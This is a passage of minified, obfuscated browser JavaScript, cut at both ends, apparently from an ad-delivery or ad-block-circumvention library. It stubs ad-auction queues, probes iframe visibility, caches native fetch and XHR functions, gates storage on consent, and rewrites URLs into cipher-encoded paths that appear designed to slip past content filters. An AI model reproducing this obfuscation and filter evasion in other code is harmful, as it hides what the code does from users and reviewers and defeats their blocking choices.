s=n,a=t[s(2393)]((t=>e[s(2773)](t)));if(a[s(1306)]>0)return u.A[s(2179)](s(1538),e,s(845),a[s(1190)](", "),"]"),W(e,i,o);for(var c=arguments[s(1306)],l=new Array(c>3?c-3:0),d=3;d<c;d++)l[d-3]=arguments[d];return r[s(2850)](this,e,i,o,...l)}};try{window[e(1260)][e(2556)][e(1436)](n)}catch(r){u.A[e(2321)](e(1766)+r),window[e(1260)][e(2556)][e(2952)](n),window[e(1260)][e(2556)][e(2952)]((()=>{const n=e,r=window[n(1260)][n(1302)]()[n(1206)]()[n(2393)]((e=>t[n(2330)]((t=>e[n(1432)]()[n(2773)](t)))));r[n(1306)]>0&&(u.A[n(2179)](n(1305)+r[n(1034)]((t=>t[n(1432)]()))[n(1190)](", ")),window[n(1260)][n(1272)](r))}))}}function y(){const t=Iq;(arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:[t(1645)])[t(1619)]((e=>{const n=t;window[e]=window[e]||{},window[e][n(3043)]=window[e][n(3043)]||[],window[e][n(3043)][n(2952)]((function(){const t=n,r=function(t){const n=a1f;try{t&&n(2913)==typeof t[n(1960)]&&(u.A[n(2179)](n(435)[n(2304)](e),t[n(1960)]),setTimeout((()=>t[n(1960)]([])),0)),u.A[n(2179)](n(1349)[n(2304)](e),t)}catch(t){u.A[n(2321)](n(653)[n(2304)](e),t)}return Promise[n(1125)]({bids:[],timedOut:[],auctionId:null})};r[t(2194)]=function(n){const r=t;return r(2913)!=typeof n||u.A[r(2179)](""[r(2304)](e,r(2895))[r(2304)](n)),n},window[e][t(824)]=r,window[e][t(2046)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(3046)))},window[e][t(1825)]=function(){const n=t;u.A[n(2179)](n(3061)[n(2304)](e,n(330)))},window[e][t(2319)]=function(){const n=t;return u.A[n(2179)](n(3061)[n(2304)](e,n(1591))),{}}}))}))}},6964:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{aX:()=>s,uD:()=>a});var i=n(1221);const o=r(225);function s(){const t=r,e=i.A[t(2013)](o);return e?t(2382)===e:void 0}function a(t){const e=r;i.A[e(2202)](o,t[e(649)]())}},5679:(t,e,n)=>{"use strict";n.d(e,{P:()=>r});const r=t=>{const e=a1f;if(Object[e(2418)])return Object[e(2418)](t);{const n={};return t[e(1619)](((t,e)=>n[e]=t)),n}}},5408:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{T:()=>i});const i=r(722)},7401:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(1783),s=n(9754),a=n(6391),c=n(6516);class l{static[r(527)](t){const e=r;if(!t[e(359)])return 0;let n;for(n=0;n<t[e(359)][e(2451)][e(1306)]&&t[e(359)][e(2451)][n]!==t;n++);return n}static[r(767)](){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:window;try{return e[t(2056)]!==e[t(944)]}catch(t){return!0}}static[r(1564)](){const t=r;if(void 0!==l[t(2853)])return l[t(2853)];if(!l[t(767)]())return l[t(2853)]=!1,!1;if(window[t(2775)][t(2900)][t(577)](t(2183))||(0,o.EW)(window[t(2775)][t(2900)]))return l[t(2853)]=!0,!0;try{if((window[t(2775)][t(2900)][t(2773)]("#")?window[t(2775)][t(2900)][t(484)](0,window[t(2775)][t(2900)][t(627)]("#")):window[t(2775)][t(2900)])===(window[t(1072)][t(2775)][t(2900)][t(2773)]("#")?window[t(1072)][t(2775)][t(2900)][t(484)](0,window[t(1072)][t(2775)][t(2900)][t(627)]("#")):window[t(1072)][t(2775)][t(2900)]))return l[t(2853)]=!0,!0}catch(t){}return l[t(2853)]=!1,!1}static[r(372)](){const t=r;if(!this[t(767)]())return!1;try{return window[t(1072)][t(2775)][t(2900)],!1}catch(t){return!0}}static[r(1120)](t){const e=r,n=e(2286);let i=t[n];return i||(i=a.A[e(1012)](),t[n]=i),i}static[r(2728)](t){const e=r,n=document[e(1707)](e(1389)),i=s.A[e(2013)]()[e(339)][e(2013)][e(2850)](t);for(let t=0;t<i[e(1306)];t++){const r=i[t];s.A[e(2013)]()[e(1731)][e(2850)](n,r[e(1355)],r[e(1140)])}return s.A[e(2013)]()[e(2746)][e(2202)][e(2850)](n,s.A[e(2013)]()[e(2746)][e(2013)][e(2850)](t)),n}static[r(1039)](t,e){const n=r;e[n(2204)]?s.A[n(2013)]()[n(2099)][n(2850)](e[n(1399)],t,e[n(2204)]):s.A[n(2013)]()[n(283)][n(2850)](e[n(1399)],t)}static async[r(810)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](t,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](t,n(2262))){const r=(0,c.c)((e=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](t,r(891),(()=>{e()})),s.A[r(2013)]()[r(2039)][r(2850)](t,r(2321),(()=>{e()}))}));return e[n(359)][n(210)](t,e),r}return e[n(359)][n(210)](t,e),(0,c.c)((t=>t()))}static async[r(797)](t,e){const n=r;if(s.A[n(2013)]()[n(2925)][n(2850)](e,n(3160))&&!s.A[n(2013)]()[n(2925)][n(2850)](e,n(2262))){const r=(0,c.c)((t=>{const r=n;s.A[r(2013)]()[r(2039)][r(2850)](e,r(891),(()=>{t()})),s.A[r(2013)]()[r(2039)][r(2850)](e,r(2321),(()=>{t()}))}));return s.A[n(2013)]()[n(283)][n(2850)](t,e),r}return s.A[n(2013)]()[n(283)][n(2850)](t,e),(0,c.c)((t=>t()))}}(0,i.A)(l,r(2853),void 0)},7194:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>l});var i=n(8485),o=n(9754),s=n(5281),a=n(7549),c=n(6516);class l{static[r(848)](t){const e=r;return!!(t&&t instanceof Element)&&e(255)===window[e(2715)](t)[e(3121)]}static[r(1870)](t){const e=r;return!!(t&&t instanceof Element)&&e(270)===window[e(2715)](t)[e(2220)]}static[r(1103)](t){const e=r;if(!(t&&t instanceof Element))return!1;let n=!1;const i=o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)],s=window[e(2715)](t);return e(255)===s[e(3121)]&&(o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=e(1388),e(255)===s[e(3121)]&&(n=!0)),""===i?o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(1983)](e(3121)):o.A[e(2013)](window)[e(2906)][e(2013)][e(2850)](t)[e(3121)]=i,n}static[r(3036)](t){const e=r;let n=t[e(1399)];for(;n;){if(this[e(848)](n))return!0;n=n[e(1399)]}return!1}static async[r(840)](t){const e=r;return t instanceof HTMLIFrameElement?await this[e(1779)](t):t instanceof Element&&this[e(3013)](t)}static async[r(1779)](t){const e=r,n=new u(t);return await n[e(1528)]()}static[r(3013)](t){const e=r;if(!t||!document[e(1922)](t))return!1;if(this[e(1103)](t))return a.A[e(2179)](e(1192)),!1;const n=t[e(1411)]();return!(n.x+window[e(1183)]+n[e(245)]<-500&&(a.A[e(2179)](e(659)),a.A[e(2179)](e(468)[e(2304)](n.x,e(2690))[e(2304)](n.y,e(852))[e(2304)](window[e(1183)],e(2175))[e(2304)](window[e(218)],e(350))[e(2304)](n[e(245)],e(1630))[e(2304)](n[e(287)])),1))}static[r(2931)](t){const e=r;return function(){const e=a1f,n=window[e(2715)](t);return e(2768)===t[e(296)][e(815)]()||!(e(2104)!==t[e(296)][e(815)]()||!(t[e(3160)]||n[e(2212)]&&e(255)!==n[e(2212)]))||!(e(718)!==t[e(296)][e(815)]()||!n[e(2212)]||e(255)===n[e(2212)])||"a"===t[e(296)][e(815)]()}()&&this[e(1528)](t)}static[r(1528)](t){const e=r,n=window[e(2715)](t);if(e(255)===n[e(3121)])return!1;if(e(1733)!==n[e(2220)])return!1;if(parseFloat(n[e(2271)])<.2)return!1;if(t[e(2373)]<10||t[e(2660)]<10)return!1;let i=t[e(359)];for(;i;){if(this[e(1103)](i))return!1;i=i[e(359)]}return!0}static async[r(1523)](t){const e=r;for(const n of Array[e(3071)](t[e(1232)](e(2104))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(2768))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)](e(718))))if(l[e(2931)](n))return!0;for(const n of Array[e(3071)](t[e(1232)]("a")))if(l[e(2931)](n))return!0;const n=[];for(const r of Array[e(3071)](t[e(1232)](e(247)))){const t=new u(r);n[e(2952)](t[e(1528)]())}return(await Promise[e(513)](n))[e(2330)]((t=>!0===t))}static[r(1678)](t){u[r(580)](t)}}class u{constructor(t){const e=r;this[e(247)]=t,(0,i.A)(this,e(383),void 0),(0,i.A)(this,e(3164),!1),(0,i.A)(this,e(153),0)}[r(1528)](){return(0,c.c)((t=>{const e=a1f;if(!l[e(1528)](this[e(247)]))return t(!1);this[e(153)]&&window[e(2251)](this[e(153)]),this[e(153)]=o.A[e(2013)](window)[e(1460)][e(2850)](window,(()=>{const n=e;if(this[n(3164)])return void window[n(2251)](this[n(153)]);if(!this[n(247)]||!o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)]))return window[n(2251)](this[n(153)]),t(!1);this[n(383)]=new MessageChannel,this[n(383)][n(2622)][n(1520)]=e=>{const r=n,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](e);if(r(2562)==typeof i&&(0,s._)(i)){this[r(3164)]=!0;const e=(0,s.ks)(i);e===u[r(1656)]?t(!0):e===u[r(2867)]&&t(!1)}};const r=(0,s.md)(u[n(1147)]);o.A[n(2013)]()[n(667)][n(2013)][n(2850)](this[n(247)])[n(1339)](r,"*",[this[n(383)][n(1342)]])}),200),o.A[e(2013)](window)[e(1298)][e(2850)](window,(()=>{const n=e;this[n(3164)]||(window[n(2251)](this[n(153)]),t(!1))}),3e3)}))}[r(1527)](){const t=r;this[t(153)]&&window[t(2251)](this[t(153)]),this[t(383)][t(2622)][t(1520)]=null,this[t(383)][t(1342)][t(1520)]=null}static[r(580)](t){const e=r;o.A[e(2013)](t)[e(2039)][e(2850)](t,e(1021),(async n=>{const r=e,i=o.A[r(2013)]()[r(1143)][r(2013)][r(2850)](n);if(r(2562)!=typeof i||!(0,s._)(i))return;const a=(0,s.ks)(i);if(a!==this[r(1147)]&&a!==this[r(2858)])return;const c=n[r(252)][0];c[r(1339)]((0,s.md)(u[r(1326)]));const d=await l[r(1523)](t[r(2215)])?u[r(1656)]:u[r(2867)];c[r(1339)]((0,s.md)(d))}))}}(0,i.A)(u,r(1147),r(2282)),(0,i.A)(u,r(2858),r(1934)),(0,i.A)(u,r(1326),r(275)),(0,i.A)(u,r(1656),r(2431)),(0,i.A)(u,r(2867),r(1344))},1221:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});var i=n(8485);const o=8e3;class s{static[r(2652)](t){this[r(1817)]=t}static[r(2013)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2684)](t)}catch(t){return""}}static[r(2202)](t,e){const n=r;let i=!(arguments[n(1306)]>2&&void 0!==arguments[2])||arguments[2],s=arguments[n(1306)]>3&&void 0!==arguments[3]?arguments[3]:n(2634);try{if(i&&(t=a(t)),!this[n(1817)])return window[s][n(2234)](t,e);(async function(){const r=n,{enableGpp:i=!1}={},a=await function(){const{tcfTimeoutMs:t=o,requireTcString:e=!0}={};return new Promise((async(n,r)=>{const i=a1f;try{var s,a;await function(){const t=a1f;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:o;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(564)]?Date[t(449)]()-o>e?r(new Error(t(1767))):setTimeout(s,50):n(window[t(564)])};s()}))}(t);let c=!1;const l=t=>!(!t||i(2466)!==t[i(1317)]&&i(1112)!==t[i(1317)]||e&&!t[i(943)]),u=(t,e)=>{const r=i;if(e&&!c&&l(t)){c=!0;try{var o,s;null===(o=(s=window)[r(564)])||void 0===o||o[r(2850)](s,r(2419),2,(()=>{}),t[r(807)])}catch{}n(t)}};null===(s=(a=window)[i(564)])||void 0===s||s[i(2850)](a,i(2985),2,u),setTimeout((()=>{c||r(new Error(i(1015)))}),t)}catch(t){r(t)}}))}();if(!function(t){const e=a1f;var n,r;return!!(null!==(n=null===(r=t[e(2558)])||void 0===r?void 0:r[e(2317)])&&void 0!==n?n:{})[1]}(a))throw new Error(r(1346));let c;if(i)try{c=await function(){const t=r;let e=arguments[t(1306)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((n,r)=>{const i=t,o=Date[i(449)](),s=()=>{const t=i;t(2913)!=typeof window[t(2225)]?Date[t(449)]()-o>e?r(new Error(t(353))):setTimeout(s,50):(()=>{const e=t;try{var r,i,o,s;null===(r=(i=window)[e(2225)])||void 0===r||r[e(2850)](i,e(2985),((t,r)=>{const i=e;r&&t&&(i(179)===t[i(3020)]||i(985)===t[i(3020)])&&n(t)})),null===(o=(s=window)[e(2225)])||void 0===o||o[e(2850)](s,e(141),((t,r)=>{r&&t&&n({eventName:e(656),data:t})}))}catch{}})()};s()}))}()}catch(t){console[r(237)](t)}return{result:await Promise[r(1125)]((n=>{const i=r;let{tcData:o,gppInfo:a}=n;window[s][i(2234)](t,e)})({tcData:a,gppInfo:c})),tcData:a,gppInfo:c}})()[n(475)]((t=>{}))}catch(t){}}static[r(2391)](t){const e=r;let n=!(arguments[e(1306)]>1&&void 0!==arguments[1])||arguments[1],i=arguments[e(1306)]>2&&void 0!==arguments[2]?arguments[2]:e(2634);try{return n&&(t=a(t)),window[i][e(2429)](t)}catch(t){}}}(0,i.A)(s,r(1817),!1);const a=t=>""[r(2304)](window[r(2775)][r(682)],r(2461))[r(2304)](btoa(t))},8125:(t,e,n)=>{"use strict";n.d(e,{B3:()=>a,I1:()=>i,Nq:()=>s});let r=!1;function i(){return r}const o=()=>{r=!0};function s(){const t=a1f;window[t(2985)](t(860),o)}function a(){const t=a1f;window[t(2419)](t(860),o)}},2997:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{A:()=>s});const i={HTMLIFrameElement_contentWindow:()=>Object[r(151)](HTMLIFrameElement[r(395)],r(2989)),XMLHttpRequest_open:()=>a(window,r(2351),r(2510)),Window_decodeURIComponent:()=>a(window,r(3002),r(2381)),Window_fetch:()=>a(window,r(3002),r(1624)),Element_setAttribute:()=>a(window,r(1491),r(321)),EventTarget_addEventListener:()=>a(window,r(1445),r(2985))},o=r(1776)+window[r(1758)](window[r(2775)][r(2900)]),s={get(){return this[r(211)](),window[o]},collectOne(t){window[o]=window[o]||{},window[o][t]||(window[o][t]=i[t]())},collect(){const t=r;window[o]=window[o]||{};for(const[e,n]of Object[t(1781)](i))window[o][e]||(window[o][e]=n())}};function a(t,e,n){const i=r;var o,s,a;return i(1788)===e[i(815)]()?t[n]:i(2215)===e?null===(o=t[i(2215)])||void 0===o?void 0:o[n]:i(437)===e?null===(s=t[i(437)])||void 0===s?void 0:s[n]:null===(a=t[e])||void 0===a||null===(a=a[i(395)])||void 0===a?void 0:a[n]}},6516:(t,e,n)=>{"use strict";function r(t){const e=a1f,n=(e,n)=>{t(e,n)};return n[e(649)]=()=>e(1548),new Promise(n)}n.d(e,{c:()=>r})},8039:(t,e,n)=>{"use strict";n.d(e,{y:()=>i});var r=n(6516);const i=async t=>(0,r.c)((e=>setTimeout(e,t)))},2418:(t,e,n)=>{"use strict";n.d(e,{R:()=>o});var r=n(6516),i=n(8039);const o=()=>(0,r.c)((async t=>{const e=a1f;for(document[e(2191)]&&t();!document[e(2191)];)await(0,i.y)(100);t()}))},1880:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{G:()=>s});var i=n(6516);class o{constructor(t,e){const n=a1f;this[n(2945)]=t,this[n(2191)]=e}}class s{static[r(2439)](t,e){const n=r;let s=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:"";return(0,i.c)(((r,i)=>{const a=n;try{const n=new XMLHttpRequest;n[a(1329)]=t=>{const e=a;4===n[e(1311)]&&r(new o(n[e(2945)],n[e(3102)]))},n[a(2510)](t,e),n[a(2070)](s)}catch(t){i(t)}}))}}},6411:(t,e,n)=>{"use strict";n.d(e,{A:()=>i});var r=n(3772);const i={encode:function(t){const e=a1f;let n=arguments[e(1306)]>1&&void 0!==arguments[1]?arguments[1]:(0,r.i7)();return n.id+t[e(429)]("")[e(1034)]((t=>n[e(2126)][e(2773)](t)?String[e(455)](n[e(277)])+o(n[e(2126)],n[e(2025)],t):n[e(806)][e(2773)](t)?String[e(455)](n[e(1289)])+o(n[e(806)],n[e(519)],t):o(n[e(1212)],n[e(1557)],t)))[e(1190)]("")},decode:t=>{const e=a1f,n=(0,r.i7)(t[e(484)](0,4));if(!n)throw new Error(e(2512)+t);const i=t[e(484)](4);let o=0;return i[e(429)]("")[e(1034)]((t=>{const r=e;if(0==o&&t===String[r(455)](n[r(277)]))return o=1,"";if(0==o&&t===String[r(455)](n[r(1289)]))return o=2,"";if(0!=o){const e=o;if(o=0,1==e)return n[r(2025)][r(2773)](t)?s(n[r(2126)],n[r(2025)],t):s(n[r(1212)],n[r(1557)],t)+t;if(2==e)return n[r(519)][r(2773)](t)?s(n[r(806)],n[r(519)],t):s(n[r(1212)],n[r(1557)],t)+t;throw new Error(r(1819)+e)}return s(n[r(1212)],n[r(1557)],t)}))[e(1190)]("")}};function o(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return t[r(2773)](n)?e[t[r(627)](n)]:n}function s(t,e,n){const r=a1f;if(1!==n[r(1306)])throw new Error(r(2617));return e[r(2773)](n)?t[e[r(627)](n)]:n}},3772:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{i7:()=>s});var i=n(9141),o=n(6391);function s(t){const e=a1f;return t?u[e(1831)]((e=>e.id===t)):i.A[e(2179)]?c[0]:o.A[e(2751)](c)}function a(t){const e=a1f,n=[e(239),e(3033),e(305),e(2742),e(1264),e(1022),e(2405),e(2724),e(2993)],r={};for(let i=0;i<n[e(1306)];i++){const o=t[i];r[atob(n[i])]=e(2562)==typeof o?atob(o):o}return r}const c=[[r(1310),r(1041),r(351),117,r(317),r(183),57,r(1393),r(2921)],[r(2252),r(3150),r(523),117,r(1774),r(467),115,r(737),r(1799)],[r(981),r(2664),r(688),97,r(3153),r(3184),114,r(1249),r(2224)],[r(2389),r(1010),r(1912),106,r(1500),r(963),53,r(2189),r(1668)]][r(1034)]((t=>a(t))),l=[[r(733),r(2371),r(2263),119,r(1782),r(331),102,r(1350),r(465)],[r(2440),r(254),r(1295),57,r(1598),r(778),101,r(1542),r(322)],[r(1074),r(1494),r(2520),102,r(1976),r(2743),56,r(2366),r(2171)],[r(726),r(644),r(2550),97,r(505),r(2972),115,r(1677),r(2412)],[r(1744),r(2133),r(2806),121,r(2997),r(691),110,r(1704),r(2941)],[r(1119),r(3152),r(1623),118,r(1150),r(696),115,r(761),r(1368)],[r(1915),r(2486),r(1763),112,r(2299),r(589),114,r(531),r(1584)],[r(1472),r(1742),r(1877),107,r(1920),r(776),104,r(2150),r(624)],[r(3077),r(890),r(2062),115,r(830),r(1457),104,r(1201),r(2601)],[r(801),r(3176),r(2560),97,r(1480),r(913),101,r(3099),r(698)],[r(794),r(3022),r(1796),106,r(1280),r(1752),107,r(2116),r(2540)],[r(687),r(1577),r(2295),102,r(2337),r(1587),57,r(3042),r(1271)],[r(934),r(149),r(2235),103,r(2181),r(325),97,r(2238),r(361)],[r(982),r(1578),r(834),56,r(969),r(2168),49,r(2590),r(1448)],[r(528),r(2772),r(1843),111,r(1282),r(1512),104,r(1777),r(582)],[r(2533),r(1905),r(2747),107,r(1031),r(1914),50,r(2038),r(940)]][r(1034)]((t=>a(t))),u=[...c,...l]},5180:(t,e,n)=>{"use strict";n.d(e,{$8:()=>u,Gb:()=>c,OC:()=>a,P:()=>l,kZ:()=>s,oi:()=>d});var r=n(1221),i=n(6411),o=(n(9141),n(6391));function s(t){const e=a1f;return!!(t[e(1093)]||t[e(1134)]||t[e(1137)]||t[e(2641)]||t[e(1404)]||t[e(422)]||t[e(2662)]||t[e(1601)]||t[e(3009)]||t[e(1526)]||t[e(1901)]||t[e(3115)]||t[e(967)]||t[e(1309)]||t[e(2276)]||t[e(2256)]||t[e(541)]||t[e(1493)]||t[e(1394)]||t[e(1868)]||t[e(2859)]||t[e(2504)]||t[e(279)]||t[e(1834)])}function a(t){const e=a1f,n=i.A[e(2226)](t),r=o.A[e(1012)](),s=n[e(1814)](e(246),'"'[e(2304)](r,'"')),a=JSON[e(1426)](s);return a[e(798)]=a[r],delete a[r],a}function c(t){const e=a1f;return!!(window[e(2775)][e(1168)]+window[e(2775)][e(3098)])[e(2773)](e(226))||e(2382)===r.A[e(2013)](e(1055),!1)||e(542)!==r.A[e(2013)](e(1055),!1)&&Math[e(1900)]()<t}function l(t){const e=a1f;var n;return!(null==t||!t[e(2878)])&&(null===(n=t[e(2878)][e(2860)])||void 0===n||n)}function u(t,e){const n=a1f;var r;return!(null==t||!t[n(2020)])&&(null===(r=null==e?void 0:e[n(1367)])||void 0===r||r)}function d(t){const e=a1f;try{if(!window[e(2696)]||!(e(1503)in window[e(2696)]))return!1;const n=window[e(2696)][e(1503)];return!(!n[e(1971)]||!n[e(510)])&&n[e(1971)]/n[e(510)]>=t}catch(t){return!1}}},5281:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{_:()=>g,ks:()=>p,md:()=>m,z1:()=>u,zp:()=>f});var i=n(6411),o=n(3772),s=n(6621);const a=r(172)==typeof window,c=r(1572),l=r(746),u=l,d=new Map,h=new Map;function f(t,e){let n=arguments[r(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;return m(t=encodeURIComponent(t),e,n)}function m(t,e){const n=r;var o;let u=arguments[n(1306)]>2&&void 0!==arguments[2]?arguments[2]:2;if(!t)return t;if(g(t))return t;if(!a){const e=d[n(2013)](t);if(e)return e}e=null!==(o=e)&&void 0!==o?o:(0,s.x)();const f=(2===u?l:c)+i.A[n(551)](t,e);return a||(d[n(2202)](t,f),h[n(2202)](f,t)),f}function p(t){const e=r;if(!t)throw new Error(e(2010));const n=b(t);if(!a){const n=h[e(2013)](t);if(n)return n}const o=t[e(484)](2===n?l[e(1306)]:c[e(1306)]),s=i.A[e(2226)](o);return a||(h[e(2202)](t,s),d[e(2202)](s,t)),s}function g(t){if(!t)return!1;try{return b(t),!0}catch(t){return!1}}function b(t){const e=r;if(!t)throw new Error(e(212));if(t[e(577)](c))return 1;if(t[e(577)](l)){if(t[e(1306)]<l[e(1306)]+4)throw new Error(e(416)[e(2304)](t));const n=t[e(484)](l[e(1306)],l[e(1306)]+4);if((0,o.i7)(n))return 2;throw new Error(e(1945)[e(2304)](t))}throw new Error(e(992)[e(2304)](t))}},6621:(t,e,n)=>{"use strict";let r;function i(t){r=t}function o(){return r}n.d(e,{x:()=>o,z:()=>i})},1783:(t,e,n)=>{"use strict";const r=a1f;n.d(e,{EW:()=>C,Gy:()=>z,MN:()=>w,Vp:()=>S,Wq:()=>M,sH:()=>T});var i=n(9754),o=n(6411),s=n(3772),a=n(9141),c=n(6621),l=n(6391),u=n(2120),d=n(3268);const h=r(2628),f=r(1966),m=r(675),p=r(1741),g=[h,f,m,p],b=(0,d.t)(a.A[r(2335)]);let w=function(t){const e=r;return t[e(367)]=e(2112),t[e(2309)]=e(3129),t[e(1872)]=e(2670),t[e(878)]=e(2361),t[e(414)]="m",t[e(975)]="n",t}({});function v(t){const e=r;return Array[e(3071)](t[e(368)][e(1250)]())[e(2393)]((t=>e(1354)!=t))[e(1306)]>0}const y=new Uint32Array(256);for(let t=0;t<256;t++){let e=t;for(let t=0;t<8;t++)e=1&e?3988292384^e>>>1:e>>>1;y[t]=e}function x(t){const e=r;let n=-1;for(let r=0;r<t[e(1306)];r++)n=n>>>8^y[255&(n^t[e(843)](r))];return~n>>>0}function k(t,e){const n=r;return t[n(429)](".")[n(2393)]((t=>""!==t))[n(516)]()[n(1034)]((t=>x(t+e)%1e3))[n(1190)]("/")}const A=r(2663),_=r(1308);function z(t){const e=r;return e(1969)===t[e(2335)]||e(2443)===t[e(2335)]}function S(t){const e=r;return e(1589)===t[e(2335)]}function M(t){const e=r,{url:n,kind:i=w[e(367)],baseUrl:s,key:a=null,protectUrlContext:d}=t;let{endpoint:g}=t;if(!n)return"";if("#"===n)return n;if(e(2562)==typeof n&&n[e(2773)]("@")&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[e(2744)](n))return n;let y=W(n,s);if(e(1842)!==y[e(1419)]&&e(2332)!==y[e(1419)])return y[e(2900)];if(e(2387)===y[e(300)])return y[e(2900)];if(e(3162)===y[e(300)])return y[e(2900)];if(/^\/_game-files(?:\/|$)/[e(2744)](y[e(863)])&&(e(880)===y[e(300)]||y[e(300)][e(2063)](e(1005))||e(3095)===y[e(300)]||y[e(300)][e(2063)](e(1341))))return y[e(2900)];if(C(y)){const{originalUrl:n,kind:r}=T(y);return r!==i||v(y)?M({...t,url:n}):y[e(2900)]}let S=(0,u.Vq)(g);var E,N;(-1!==S||(0,u.az)(t[e(618)],g))&&(S=null!==(E=null===(N=t[e(1025)])||void 0===N?void 0:N[e(2606)])&&void 0!==E?E:x(t[e(618)][e(1291)]+y[e(979)])%u.ch,g=(0,u.XV)(g,S));const I=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1530)===y[e(863)]&&(y=new URL(I));const L=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(503)===y[e(863)]&&(y=new URL(L));const j=-1===S?(0,u.aV)(g)+y[e(863)]:(0,u.XV)(g,0)+y[e(863)];y[e(979)]===g&&e(1105)===y[e(863)]&&(y=new URL(j)),i===w[e(2309)]&&y[e(2900)][e(577)](e(2301))&&(y[e(1419)]=e(2332));const O=i[e(2597)](0);[e(2582),e(2067),e(2027),I,L,j][e(1831)]((t=>t===y[e(2900)]))&&(g=-1===S?(0,u.aV)(g):(0,u.XV)(g,0));let U=y[e(1168)];U[e(577)]("?")&&(U=U[e(1820)](1)),U&&(y[e(1168)]=encodeURIComponent(U)+"="+A),z(d)&&(t[e(1025)]={...t[e(1025)],configIndex:d[e(3157)]}),t[e(1025)]&&y[e(368)][e(2202)](_,JSON[e(2125)](t[e(1025)]));const R=y[e(3098)];let F;if(y[e(3098)]="","v9"===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,h,d[e(1291)],t,O,n]}else if(e(1969)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,f,d[e(1291)],t,O,n]}else if(e(2443)===d[e(2335)]){const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,m,d[e(1291)],t,O,n]}else{if(e(1589)!==d[e(2335)])throw new Error(e(2017)[e(2304)](d));{const t=k(y[e(300)],d[e(1291)]),n=o.A[e(551)](y[e(2900)],null!=a?a:(0,c.x)());F=[g,p,d[e(1291)],t,O,n]}}return""[e(2304)](F[e(1190)]("/"))[e(2304)](function(t){const n=e;return function(t){const e=a1f;return e(456)===t[e(863)]||e(922)===t[e(863)]||e(2040)===t[e(863)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2744)](t[e(2900)])||!(e(2778)!==t[e(300)]&&e(1097)!==t[e(300)]&&e(1871)!==t[e(300)]&&e(221)!==t[e(300)]&&e(2822)!==t[e(300)]||!t[e(863)][e(577)](e(1328))&&!t[e(863)][e(577)](e(947)))||e(785)===t[e(300)]&&e(2835)===t[e(863)]||e(730)===t[e(300)]&&e(2833)===t[e(863)]||e(704)===t[e(300)]&&e(1417)===t[e(863)]}(t)?n(2071)[n(2304)](l.A[n(1012)]()):function(t){const e=n;return e(503)===t[e(863)]||t[e(863)][e(577)](e(2028))}(t)?n(3025)[n(2304)](Math[n(724)](b)):""}(y))+R}function E(t){const e=r;return w[e(367)][e(2773)](t)?w[e(367)]:w[e(2309)][e(2773)](t)?w[e(2309)]:w[e(1872)][e(2773)](t)?w[e(1872)]:w[e(878)][e(2773)](t)?w[e(878)]:w[e(414)][e(2773)](t)?w[e(414)]:w[e(975)][e(2773)](t)?w[e(975)]:null}function T(t){const e=r;if(!t)throw new Error(e(244));const n=(t=W(t))[e(863)][e(429)]("/");let i;const o=n[1];let s,a,c;if(o===h){if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:"v9",originalHostname:n[2]},i=E(n[n[e(1306)]-2])}else if(o===f){var l;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],s={version:e(1969),originalHostname:n[2],configIndex:0},null!==(l=r[e(1025)])&&void 0!==l&&l[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete r[e(1025)][e(3157)]),c=r[e(1025)],i=E(n[n[e(1306)]-2])}else if(o===m){var u;if(n[e(1306)]<6)throw new Error(e(674)[e(2304)](t));const r=I(n[n[e(1306)]-1]);a=r[e(1904)],c=r[e(1025)],s={version:e(2443),originalHostname:n[2],configIndex:0},null!==(u=r[e(1025)])&&void 0!==u&&u[e(3157)]&&(s[e(3157)]=r[e(1025)][e(3157)],delete 